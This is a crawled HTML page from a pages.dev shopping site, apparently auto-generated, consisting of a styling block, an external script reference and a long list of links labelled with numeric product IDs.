

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adolphwalshdiscount.pages.dev/?pes=32908780808&uid=ktgGtVmyXu
body_size: 19899
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="adolphwalshdiscount.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>adolphwalshdiscount.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">adolphwalshdiscount.pages.dev</a></h1><p>adolphwalshdiscount - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002077254609&uid=vRzudgb9R5">1005002077254609</a></li>
<li><a href="/?pes=32979508856&uid=MvxjyRP6TF">32979508856</a></li>
<li><a href="/?pes=1005002264423372&uid=NDSOjRVsMU">1005002264423372</a></li>
<li><a href="/?pes=1005002007083974&uid=vmZWMPeYsq">1005002007083974</a></li>
<li><a href="/?pes=32814138698&uid=N8TcPdZ2EY">32814138698</a></li>
<li><a href="/?pes=32961119269&uid=24225nrGTc">32961119269</a></li>
<li><a href="/?pes=1005001500153737&uid=mQY1WMqCKg">1005001500153737</a></li>
<li><a href="/?pes=32457232255&uid=8YUUewCvx4">32457232255</a></li>
<li><a href="/?pes=4000755011068&uid=nWfErrzRtI">4000755011068</a></li>
<li><a href="/?pes=1005002728039692&uid=tRb4BT1moy">1005002728039692</a></li>
<li><a href="/?pes=4000349672924&uid=u1XB03EVZ3">4000349672924</a></li>
<li><a href="/?pes=32907398078&uid=aFdJhhdnKP">32907398078</a></li>
<li><a href="/?pes=1005002199214381&uid=Gipmtq9QKN">1005002199214381</a></li>
<li><a href="/?pes=4000732082026&uid=xgLayzdnqT">4000732082026</a></li>
<li><a href="/?pes=1005002237436132&uid=UEH5XYMwUD">1005002237436132</a></li>
<li><a href="/?pes=1005002573477586&uid=FCkVhqugbv">1005002573477586</a></li>
<li><a href="/?pes=32890263541&uid=C1ukENeInR">32890263541</a></li>
<li><a href="/?pes=4001079580100&uid=gyeOQc3OMW">4001079580100</a></li>
<li><a href="/?pes=1005001665360098&uid=YwdsgXveSV">1005001665360098</a></li>
<li><a href="/?pes=1005002083283770&uid=i2p5sYZl5o">1005002083283770</a></li>
<li><a href="/?pes=1005001309953121&uid=PrKy7PQmxm">1005001309953121</a></li>
<li><a href="/?pes=1005002023848210&uid=8OTrHFJaXG">1005002023848210</a></li>
<li><a href="/?pes=32868872120&uid=r8ViLCFLJ6">32868872120</a></li>
<li><a href="/?pes=4001265510176&uid=r1nPPehOV6">4001265510176</a></li>
<li><a href="/?pes=33000545240&uid=mlaa3LXMUk">33000545240</a></li>
<li><a href="/?pes=32932811799&uid=aM3YvZHVi0">32932811799</a></li>
<li><a href="/?pes=33043695787&uid=ISwjPn5ZZk">33043695787</a></li>
<li><a href="/?pes=4000390761467&uid=BB9Y3KeIRK">4000390761467</a></li>
<li><a href="/?pes=1005001693528478&uid=nr9lCO2SAE">1005001693528478</a></li>
<li><a href="/?pes=33029321033&uid=gXwtS9CYPr">33029321033</a></li>
<li><a href="/?pes=4001090643616&uid=8EiCAHesrL">4001090643616</a></li>
<li><a href="/?pes=4000391143452&uid=gwk8UgC9cz">4000391143452</a></li>
<li><a href="/?pes=4000262167725&uid=c2H3pgD7y3">4000262167725</a></li>
<li><a href="/?pes=1005001540776554&uid=8viBQB0RLW">1005001540776554</a></li>
<li><a href="/?pes=32981660232&uid=5ZL25S9WSp">32981660232</a></li>
<li><a href="/?pes=4001137533961&uid=rRmyZAOeq9">4001137533961</a></li>
<li><a href="/?pes=32767733134&uid=Ni8h0V1mTz">32767733134</a></li>
<li><a href="/?pes=1005002420247292&uid=3bxebgLjJS">1005002420247292</a></li>
<li><a href="/?pes=4000192340117&uid=DTNhLHQbJA">4000192340117</a></li>
<li><a href="/?pes=4000049475967&uid=NitaDwuqZo">4000049475967</a></li>
<li><a href="/?pes=4000849320758&uid=mTOpX3pavS">4000849320758</a></li>
<li><a href="/?pes=1005001877593323&uid=fEMHymm6hC">1005001877593323</a></li>
<li><a href="/?pes=1005001526979605&uid=1PwosD4WYJ">1005001526979605</a></li>
<li><a href="/?pes=4001019423401&uid=jczV6LHqjs">4001019423401</a></li>
<li><a href="/?pes=1005001589012369&uid=TaBHIVR7Qt">1005001589012369</a></li>
<li><a href="/?pes=32583092822&uid=aOM1pYCVpK">32583092822</a></li>
<li><a href="/?pes=1005001504480644&uid=JWDaNw0JpN">1005001504480644</a></li>
<li><a href="/?pes=1005001728937320&uid=PXkJ4uLox6">1005001728937320</a></li>
<li><a href="/?pes=1005002035798278&uid=Pyh29DuXpC">1005002035798278</a></li>
<li><a href="/?pes=4000955413825&uid=WdmGkVTYQL">4000955413825</a></li>
<li><a href="/?pes=32834666620&uid=CD9lsnHhSM">32834666620</a></li>
<li><a href="/?pes=1005002767770381&uid=OApdmK5FuH">1005002767770381</a></li>
<li><a href="/?pes=4000533264194&uid=fKv7OPlytw">4000533264194</a></li>
<li><a href="/?pes=1005001891678533&uid=7AEhhIgOsJ">1005001891678533</a></li>
<li><a href="/?pes=4001155989636&uid=le5JNeiMKr">4001155989636</a></li>
<li><a href="/?pes=4000467413620&uid=rQ8D7iQ7xA">4000467413620</a></li>
<li><a href="/?pes=32823346573&uid=wzdQgPdRw8">32823346573</a></li>
<li><a href="/?pes=33010823235&uid=xKRobLHIAH">33010823235</a></li>
<li><a href="/?pes=1005002588946689&uid=sqGnf6Gwir">1005002588946689</a></li>
<li><a href="/?pes=4000227894705&uid=ICTUysqkO2">4000227894705</a></li>
<li><a href="/?pes=4000275830268&uid=A0Kwky7MbT">4000275830268</a></li>
<li><a href="/?pes=4000238732651&uid=JNAyK6JS5r">4000238732651</a></li>
<li><a href="/?pes=32931570351&uid=EccrC86kzr">32931570351</a></li>
<li><a href="/?pes=4000980330166&uid=CtUBuWbGYA">4000980330166</a></li>
<li><a href="/?pes=1005001679254092&uid=nEpISlQtHd">1005001679254092</a></li>
<li><a href="/?pes=1005001576222457&uid=PTv4VBbgob">1005001576222457</a></li>
<li><a href="/?pes=4000061522188&uid=nAmjv8SBcv">4000061522188</a></li>
<li><a href="/?pes=1005001837980831&uid=eLKTarnUXY">1005001837980831</a></li>
<li><a href="/?pes=1005002048950950&uid=J0zx2C69d6">1005002048950950</a></li>
<li><a href="/?pes=1005002365179298&uid=IqKxXkdFv5">1005002365179298</a></li>
<li><a href="/?pes=1005002418118819&uid=ORw787vOMW">1005002418118819</a></li>
<li><a href="/?pes=1005001399070667&uid=rl8Ginzoxp">1005001399070667</a></li>
<li><a href="/?pes=33029400125&uid=X5gubXJjuI">33029400125</a></li>
<li><a href="/?pes=1005001804273566&uid=FW2O61j2o3">1005001804273566</a></li>
<li><a href="/?pes=32974950746&uid=oRKNNjbarl">32974950746</a></li>
<li><a href="/?pes=4000985290663&uid=6KCBj742bP">4000985290663</a></li>
<li><a href="/?pes=32739104129&uid=W48naw738P">32739104129</a></li>
<li><a href="/?pes=1005002225064092&uid=81hOIZFfQt">1005002225064092</a></li>
<li><a href="/?pes=4000420732334&uid=G13qonHtA2">4000420732334</a></li>
<li><a href="/?pes=1005002724494341&uid=fozKTLChP8">1005002724494341</a></li>
<li><a href="/?pes=4001149123216&uid=elszEsmvOD">4001149123216</a></li>
<li><a href="/?pes=1005001459568088&uid=DGtnwSN3Jd">1005001459568088</a></li>
<li><a href="/?pes=4000752307811&uid=zk6BciD1VQ">4000752307811</a></li>
<li><a href="/?pes=32962349609&uid=omEJOh1rbN">32962349609</a></li>
<li><a href="/?pes=33040640367&uid=VybbargJy6">33040640367</a></li>
<li><a href="/?pes=1005001962480599&uid=FdmG6WFvlF">1005001962480599</a></li>
<li><a href="/?pes=33047070728&uid=rJLO6g6lQB">33047070728</a></li>
<li><a href="/?pes=4000736088766&uid=pFfVag7kPx">4000736088766</a></li>
<li><a href="/?pes=1005001432229930&uid=iqGzPNqoGF">1005001432229930</a></li>
<li><a href="/?pes=1005001722777999&uid=pOvDXT4rXr">1005001722777999</a></li>
<li><a href="/?pes=32963968256&uid=b77j5raGzw">32963968256</a></li>
<li><a href="/?pes=4000492867438&uid=mxMtYBwX0t">4000492867438</a></li>
<li><a href="/?pes=4000016141967&uid=ehLo0jW7gj">4000016141967</a></li>
<li><a href="/?pes=1005002378510916&uid=mgL1LWkbLW">1005002378510916</a></li>
<li><a href="/?pes=1005001727220374&uid=BpSc5vruSN">1005001727220374</a></li>
<li><a href="/?pes=1005001865917069&uid=00yq5bnqpX">1005001865917069</a></li>
<li><a href="/?pes=1005001270327773&uid=i52pTvI9tH">1005001270327773</a></li>
<li><a href="/?pes=32832273382&uid=X8R1kPkldb">32832273382</a></li>
<li><a href="/?pes=32799831298&uid=S1rjV5tlUR">32799831298</a></li>
<li><a href="/?pes=4000981643723&uid=DD31og5Uo9">4000981643723</a></li>
<li><a href="/?pes=32530248376&uid=O8hqCUm8jg">32530248376</a></li>
<li><a href="/?pes=4000174350085&uid=orwnBSDdY1">4000174350085</a></li>
<li><a href="/?pes=4000540170585&uid=sfKwXcLfqL">4000540170585</a></li>
<li><a href="/?pes=4000963788372&uid=d8VOBoewo5">4000963788372</a></li>
<li><a href="/?pes=4000007176438&uid=qqOnMXIWFu">4000007176438</a></li>
<li><a href="/?pes=1005001336764084&uid=X8radMKxKN">1005001336764084</a></li>
<li><a href="/?pes=1005002704538997&uid=LSxXnzZzHT">1005002704538997</a></li>
<li><a href="/?pes=32891202883&uid=ronsxyfQeC">32891202883</a></li>
<li><a href="/?pes=32881869086&uid=syZ00SW9hR">32881869086</a></li>
<li><a href="/?pes=4001036421701&uid=pMDqMuC3c0">4001036421701</a></li>
<li><a href="/?pes=1005001775080746&uid=F20ukIcGa5">1005001775080746</a></li>
<li><a href="/?pes=32914628359&uid=NuLeAMPcvI">32914628359</a></li>
<li><a href="/?pes=32961029071&uid=XZlltmNGgT">32961029071</a></li>
<li><a href="/?pes=1005001349311729&uid=n936tTafmq">1005001349311729</a></li>
<li><a href="/?pes=4000361001149&uid=sfh4sv1PTI">4000361001149</a></li>
<li><a href="/?pes=32964095198&uid=HSZOn9WzHx">32964095198</a></li>
<li><a href="/?pes=4000049718800&uid=ZEtE32iTOb">4000049718800</a></li>
<li><a href="/?pes=4001119953488&uid=YKGUdG82Ju">4001119953488</a></li>
<li><a href="/?pes=1005001860608998&uid=2j51nNh8zl">1005001860608998</a></li>
<li><a href="/?pes=4000735023893&uid=PrlSzAmANs">4000735023893</a></li>
<li><a href="/?pes=1005002434546972&uid=OYw04RGmT9">1005002434546972</a></li>
<li><a href="/?pes=4001011092228&uid=XaBh4ygF2f">4001011092228</a></li>
<li><a href="/?pes=33010574912&uid=290yIcPYVu">33010574912</a></li>
<li><a href="/?pes=33020292608&uid=bBWfhhRuea">33020292608</a></li>
<li><a href="/?pes=32958349066&uid=1K2904IFKK">32958349066</a></li>
<li><a href="/?pes=32312711460&uid=hetxKLpwfx">32312711460</a></li>
<li><a href="/?pes=32855781114&uid=Ucr3ujjwaY">32855781114</a></li>
<li><a href="/?pes=1005001384289145&uid=QLWUgmXj5W">1005001384289145</a></li>
<li><a href="/?pes=4000020565984&uid=1xwxGMDyAm">4000020565984</a></li>
<li><a href="/?pes=4000558413656&uid=nWGEcAjSJr">4000558413656</a></li>
<li><a href="/?pes=33027817505&uid=ipNW1bNJjN">33027817505</a></li>
<li><a href="/?pes=32883403898&uid=LS8hUAnoiY">32883403898</a></li>
<li><a href="/?pes=4001212661511&uid=Nf56AlIRlS">4001212661511</a></li>
<li><a href="/?pes=32959940049&uid=DfPk9kgfOv">32959940049</a></li>
<li><a href="/?pes=4001249232814&uid=xmOLBZBaEZ">4001249232814</a></li>
<li><a href="/?pes=32975093159&uid=tXdaLgNbIa">32975093159</a></li>
<li><a href="/?pes=32987948507&uid=8RD5Wi3AHt">32987948507</a></li>
<li><a href="/?pes=33000940528&uid=N6UpH19Kpi">33000940528</a></li>
<li><a href="/?pes=4001248061914&uid=J0qb25pHES">4001248061914</a></li>
<li><a href="/?pes=1005002768471704&uid=KUqwVl0ntX">1005002768471704</a></li>
<li><a href="/?pes=4000599592061&uid=WvUoTfAomt">4000599592061</a></li>
<li><a href="/?pes=1005002592323982&uid=OCBCl8ZFX8">1005002592323982</a></li>
<li><a href="/?pes=4000935406186&uid=rhGi9LVzei">4000935406186</a></li>
<li><a href="/?pes=4001260407663&uid=sdi5wHxgGI">4001260407663</a></li>
<li><a href="/?pes=32792019375&uid=ZU4nHEVSjB">32792019375</a></li>
<li><a href="/?pes=32758866030&uid=ON4X27Ekmo">32758866030</a></li>
<li><a href="/?pes=4000176466246&uid=FgMx7GhAqa">4000176466246</a></li>
<li><a href="/?pes=1005001380548256&uid=DZih3Qaw6s">1005001380548256</a></li>
<li><a href="/?pes=1005001762949242&uid=TGmfALi9Rl">1005001762949242</a></li>
<li><a href="/?pes=4000918181925&uid=Ytijxhn14S">4000918181925</a></li>
<li><a href="/?pes=1005001788859217&uid=SVxC3kGp9q">1005001788859217</a></li>
<li><a href="/?pes=1005001814054934&uid=knUrMx1puq">1005001814054934</a></li>
<li><a href="/?pes=1005001489672327&uid=yxkaiJadmm">1005001489672327</a></li>
<li><a href="/?pes=32855067432&uid=eu6UNVIBmh">32855067432</a></li>
<li><a href="/?pes=32740733238&uid=I56bdlDnhh">32740733238</a></li>
<li><a href="/?pes=4000303069295&uid=jlj6dpkS4y">4000303069295</a></li>
<li><a href="/?pes=1005001905793599&uid=Lj7FDMaTgZ">1005001905793599</a></li>
<li><a href="/?pes=1005001264605316&uid=Jt8MGNREff">1005001264605316</a></li>
<li><a href="/?pes=1005002215183232&uid=Zy0n7FUY6p">1005002215183232</a></li>
<li><a href="/?pes=4001144971043&uid=wN4lk81vfL">4001144971043</a></li>
<li><a href="/?pes=33027436164&uid=qA1hvXVdQ2">33027436164</a></li>
<li><a href="/?pes=1005001460660563&uid=aiExUcPzuV">1005001460660563</a></li>
<li><a href="/?pes=32876403142&uid=6lUuNofU5z">32876403142</a></li>
<li><a href="/?pes=4000056521148&uid=GWNJteX8Mc">4000056521148</a></li>
<li><a href="/?pes=1005001723559163&uid=lwBuAoBGSQ">1005001723559163</a></li>
<li><a href="/?pes=1005001371815342&uid=82625g2l2q">1005001371815342</a></li>
<li><a href="/?pes=4000903362343&uid=0KRwjSvvch">4000903362343</a></li>
<li><a href="/?pes=1005002683068680&uid=dhgdVVUqbI">1005002683068680</a></li>
<li><a href="/?pes=32837777847&uid=yfh9U6Oq9V">32837777847</a></li>
<li><a href="/?pes=1005002281885333&uid=qd4OcEAYan">1005002281885333</a></li>
<li><a href="/?pes=1005001525193121&uid=NTLj5TFkLL">1005001525193121</a></li>
<li><a href="/?pes=1005001602725035&uid=Vn9qECXeBz">1005001602725035</a></li>
<li><a href="/?pes=32778903360&uid=a8DAtbVUar">32778903360</a></li>
<li><a href="/?pes=32896927408&uid=wvTBnCdXvt">32896927408</a></li>
<li><a href="/?pes=4001206968873&uid=Q7xNpptPEJ">4001206968873</a></li>
<li><a href="/?pes=1005001596107931&uid=Zq5WORmnFP">1005001596107931</a></li>
<li><a href="/?pes=4000354216935&uid=4XNcKRNrzo">4000354216935</a></li>
<li><a href="/?pes=4000235973474&uid=X6q5UR0rG5">4000235973474</a></li>
<li><a href="/?pes=1005001835060588&uid=GLGisvUCmr">1005001835060588</a></li>
<li><a href="/?pes=32896610231&uid=wMd4G6AWEP">32896610231</a></li>
<li><a href="/?pes=4000504557346&uid=eequDDbdQa">4000504557346</a></li>
<li><a href="/?pes=1005001543790707&uid=3kTRhftBXq">1005001543790707</a></li>
<li><a href="/?pes=32983049686&uid=hG0D9bllhL">32983049686</a></li>
<li><a href="/?pes=1005001556394315&uid=ZCqMLDjJCt">1005001556394315</a></li>
<li><a href="/?pes=33004880877&uid=5uyey3Ka4o">33004880877</a></li>
<li><a href="/?pes=4000248765848&uid=27KdAwLHf1">4000248765848</a></li>
<li><a href="/?pes=1005002572107433&uid=Mu10ByiCec">1005002572107433</a></li>
<li><a href="/?pes=1005002485852976&uid=j14W5u7VA2">1005002485852976</a></li>
<li><a href="/?pes=1005002105087081&uid=LRSCZoqhdJ">1005002105087081</a></li>
<li><a href="/?pes=1005001687456422&uid=iZXahTv5tH">1005001687456422</a></li>
<li><a href="/?pes=4000039895265&uid=SJwYVCsfsZ">4000039895265</a></li>
<li><a href="/?pes=4000317237062&uid=GfAo8zS6Th">4000317237062</a></li>
<li><a href="/?pes=4001073298900&uid=iMJswa6pHJ">4001073298900</a></li>
<li><a href="/?pes=1005002668500111&uid=h6SB2KMCMA">1005002668500111</a></li>
<li><a href="/?pes=32986535199&uid=JoaKBqHcC6">32986535199</a></li>
<li><a href="/?pes=4000241104507&uid=WBdoRzjljk">4000241104507</a></li>
<li><a href="/?pes=32948799243&uid=0vphcOFgM1">32948799243</a></li>
<li><a href="/?pes=32973169807&uid=YJVKUnms3z">32973169807</a></li>
<li><a href="/?pes=1005002358141535&uid=N1HWBjsMTM">1005002358141535</a></li>
<li><a href="/?pes=4000548770128&uid=vQkJWTLoAG">4000548770128</a></li>
<li><a href="/?pes=32983640631&uid=9Qjl2ppPs7">32983640631</a></li>
<li><a href="/?pes=32880927493&uid=XAT8IwLhI0">32880927493</a></li>
<li><a href="/?pes=4000846812023&uid=PSyeyqhaFa">4000846812023</a></li>
<li><a href="/?pes=1005002101230218&uid=NGPXW8GEqC">1005002101230218</a></li>
<li><a href="/?pes=1005002021751247&uid=K9BgUYn0Du">1005002021751247</a></li>
<li><a href="/?pes=1005001808426533&uid=gCudCBLqYQ">1005001808426533</a></li>
<li><a href="/?pes=1005002253193668&uid=xfQyRwo2Sm">1005002253193668</a></li>
<li><a href="/?pes=1005001325969655&uid=hsjR3xOzYf">1005001325969655</a></li>
<li><a href="/?pes=1005001725896821&uid=Rv7zZHVmpA">1005001725896821</a></li>
<li><a href="/?pes=1005002287363187&uid=tOddgVQu1W">1005002287363187</a></li>
<li><a href="/?pes=32709361041&uid=LQmvapFKtT">32709361041</a></li>
<li><a href="/?pes=1005001487353761&uid=wmILTncKIM">1005001487353761</a></li>
<li><a href="/?pes=1005001530607666&uid=NkegH3UyfG">1005001530607666</a></li>
<li><a href="/?pes=1000005929376&uid=1bKiHKcDlV">1000005929376</a></li>
<li><a href="/?pes=1005001966310285&uid=KlPP3xnM85">1005001966310285</a></li>
<li><a href="/?pes=4000765597677&uid=S2BPtogSzI">4000765597677</a></li>
<li><a href="/?pes=32832618882&uid=MSsxXkYGiD">32832618882</a></li>
<li><a href="/?pes=1005001646553460&uid=q48g9IfY2x">1005001646553460</a></li>
<li><a href="/?pes=4001260239302&uid=xD4W3ZbPV2">4001260239302</a></li>
<li><a href="/?pes=1005002674100329&uid=29vKnyfvGq">1005002674100329</a></li>
<li><a href="/?pes=1005001384076113&uid=5hR6qagV0C">1005001384076113</a></li>
<li><a href="/?pes=32814227345&uid=Ahrz9lsiof">32814227345</a></li>
<li><a href="/?pes=32906038875&uid=RlSbnJrarf">32906038875</a></li>
<li><a href="/?pes=4001275904231&uid=Ws9HAzqH8f">4001275904231</a></li>
<li><a href="/?pes=1005001279324856&uid=O0V47HsIoo">1005001279324856</a></li>
<li><a href="/?pes=1005001594765667&uid=w2jFlWSQni">1005001594765667</a></li>
<li><a href="/?pes=1005001383658406&uid=oZGqgynURD">1005001383658406</a></li>
<li><a href="/?pes=4000186543790&uid=HfEdhCZUSz">4000186543790</a></li>
<li><a href="/?pes=32784732735&uid=Yx8CbkNBIX">32784732735</a></li>
<li><a href="/?pes=4001097251584&uid=q80y8KQCJk">4001097251584</a></li>
<li><a href="/?pes=4001163428917&uid=RLIjBXgtWY">4001163428917</a></li>
<li><a href="/?pes=32968871356&uid=wUfkpgAb3Q">32968871356</a></li>
<li><a href="/?pes=1005001933641154&uid=Fo4JOufMpr">1005001933641154</a></li>
<li><a href="/?pes=32987988254&uid=njM1EuW9wu">32987988254</a></li>
<li><a href="/?pes=1005002247627089&uid=cBwvCFwtMu">1005002247627089</a></li>
<li><a href="/?pes=32856698578&uid=kXPoGZ6B2g">32856698578</a></li>
<li><a href="/?pes=4001282498720&uid=1WobP3UcWA">4001282498720</a></li>
<li><a href="/?pes=32958152552&uid=dwmc5Evhzc">32958152552</a></li>
<li><a href="/?pes=1005002435205830&uid=cuIlCCOFLf">1005002435205830</a></li>
<li><a href="/?pes=4000124869719&uid=jQREPGVM2J">4000124869719</a></li>
<li><a href="/?pes=32814410581&uid=mahPDQe9XX">32814410581</a></li>
<li><a href="/?pes=4001058890089&uid=4IVydb70iO">4001058890089</a></li>
<li><a href="/?pes=1005001799210860&uid=mJDCCeEtfD">1005001799210860</a></li>
<li><a href="/?pes=1005002233957244&uid=EPw4O4kMY8">1005002233957244</a></li>
<li><a href="/?pes=1005001698460549&uid=uyFjMzaQHF">1005001698460549</a></li>
<li><a href="/?pes=33004970699&uid=bmoWdNecQh">33004970699</a></li>
<li><a href="/?pes=32816029121&uid=BfCZly2QJ4">32816029121</a></li>
<li><a href="/?pes=33037266000&uid=wrYMZhIZls">33037266000</a></li>
<li><a href="/?pes=1005002438095904&uid=IU5KQ3ktQr">1005002438095904</a></li>
<li><a href="/?pes=1005001586120572&uid=NNTfG81Gkw">1005001586120572</a></li>
<li><a href="/?pes=1005001474072178&uid=Tcyw76J0r8">1005001474072178</a></li>
<li><a href="/?pes=32830837252&uid=L6sjALic8c">32830837252</a></li>
<li><a href="/?pes=32995217951&uid=uuljSwkuXo">32995217951</a></li>
<li><a href="/?pes=32765451297&uid=agSUOdChQE">32765451297</a></li>
<li><a href="/?pes=4000956847502&uid=gRndocIRr9">4000956847502</a></li>
<li><a href="/?pes=4000788622790&uid=m0RAWCv1ne">4000788622790</a></li>
<li><a href="/?pes=32938334440&uid=qqwmCTIsES">32938334440</a></li>
<li><a href="/?pes=4000174409713&uid=wMAZk8f94C">4000174409713</a></li>
<li><a href="/?pes=4000132958662&uid=q1M3mUpqaD">4000132958662</a></li>
<li><a href="/?pes=33050016968&uid=Kj5FJeEiCE">33050016968</a></li>
<li><a href="/?pes=1005002190586246&uid=YcmHriXUN1">1005002190586246</a></li>
<li><a href="/?pes=1005001763536301&uid=WdWrBzFn0Q">1005001763536301</a></li>
<li><a href="/?pes=32948570754&uid=ZEjj9NDk8d">32948570754</a></li>
<li><a href="/?pes=32969936607&uid=D9swgTmT77">32969936607</a></li>
<li><a href="/?pes=1005002492517964&uid=PR26xSVfa6">1005002492517964</a></li>
<li><a href="/?pes=1005001596294437&uid=psMaZwHCul">1005001596294437</a></li>
<li><a href="/?pes=32981437444&uid=wSTnNj0zce">32981437444</a></li>
<li><a href="/?pes=1005002454056319&uid=wJf6RzVygg">1005002454056319</a></li>
<li><a href="/?pes=1005001280326446&uid=hw8L6vxm7V">1005001280326446</a></li>
<li><a href="/?pes=1005001947954599&uid=kSUtTmShPe">1005001947954599</a></li>
<li><a href="/?pes=4001104347538&uid=UIE1KwCCvy">4001104347538</a></li>
<li><a href="/?pes=4000522371403&uid=d33kt4jD9d">4000522371403</a></li>
<li><a href="/?pes=1005002238619212&uid=FwXkdFsR8O">1005002238619212</a></li>
<li><a href="/?pes=1005002115263084&uid=NxruvoGawK">1005002115263084</a></li>
<li><a href="/?pes=32830907358&uid=XSMv38hltB">32830907358</a></li>
<li><a href="/?pes=32894519695&uid=IDROfGmTww">32894519695</a></li>
<li><a href="/?pes=1005001860241787&uid=guOXOqhlGH">1005001860241787</a></li>
<li><a href="/?pes=4001054412828&uid=x9p1ch5dss">4001054412828</a></li>
<li><a href="/?pes=1005001897086826&uid=f8pqCEtigZ">1005001897086826</a></li>
<li><a href="/?pes=4001075426878&uid=eRdYUgNHVq">4001075426878</a></li>
<li><a href="/?pes=4000355046761&uid=xQ1ZYTRYE2">4000355046761</a></li>
<li><a href="/?pes=32839143286&uid=cynEGKcXzW">32839143286</a></li>
<li><a href="/?pes=4001332044823&uid=u9Vpd61SGl">4001332044823</a></li>
<li><a href="/?pes=4000199715542&uid=LGBm0bjUEB">4000199715542</a></li>
<li><a href="/?pes=32828312189&uid=7pW5U8FJMS">32828312189</a></li>
<li><a href="/?pes=4000392889122&uid=wMJAgL33Vt">4000392889122</a></li>
<li><a href="/?pes=1005002524784087&uid=dNEsFVzPAN">1005002524784087</a></li>
<li><a href="/?pes=4001149651678&uid=tk4gORGWZN">4001149651678</a></li>
<li><a href="/?pes=1005001844628014&uid=brMmzgzRTi">1005001844628014</a></li>
<li><a href="/?pes=1005002370083589&uid=vovhswQklp">1005002370083589</a></li>
